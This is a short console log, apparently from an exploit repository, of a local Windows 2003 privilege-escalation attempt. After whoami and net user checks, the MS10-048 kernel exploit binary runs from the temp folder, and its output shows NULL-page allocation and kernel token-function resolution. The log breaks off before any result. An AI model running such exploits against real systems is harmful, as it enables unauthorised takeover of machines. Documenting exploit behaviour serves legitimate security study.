 C:\Documents and Settings\test>whoami
windows2003\test
C:\Documents and Settings\test>net user test
用户名 test
全名 test
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020-5-21 22:14
密码到期 2020-7-3 21:02
密码可更改 2020-5-22 22:14
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020-5-23 1:19
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
C:\Documents and Settings\test>cd C:\Documents and Settings\test\Local Settings\Temp
C:\Documents and Settings\test\Local Settings\Temp>ms10048X64.exe
Dojibiron by Ronald Huizer, (c) master#h4cker.us
[ ] Trying to allocate a page at NULL.
[+] Allocated page at 0x0000000000000000 for 0x0000000000000001
[ ] Bootstrapping kernel resolver.
Module ntoskrnl.exe at 0x0000000001E00000
Base of driver: 0xFFFFF80001000000
[+] Success.
[ ] Resolving PsReferencePrimaryToken
[+] Success: 0xFFFFF800012EAB50
[ ] Resolving PsInitialSystemProcess
[+] Success: 0xFFFFF80001197990
[ ] Resolving PsLookupProcessByProcessId
[+] Success: 0xFFFFF800012D77A0
[ ] Resolving PsDereferencePrimaryToken
[+] Success: 0xFFFFF80001288110
[+] Handle table retrieval succeeded.
Userspace handle table: 0x00000000005B0000
Kernelspace handle table: 0xFFFFF97FF7990000
Handle table entries: 1877